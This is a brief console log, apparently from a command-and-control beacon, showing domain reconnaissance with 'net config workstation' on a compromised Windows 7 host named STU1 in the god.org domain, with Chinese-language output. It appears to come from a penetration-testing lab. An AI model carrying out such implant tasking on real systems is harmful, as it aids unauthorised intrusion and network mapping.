 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C294FB095)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C294FB09F)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。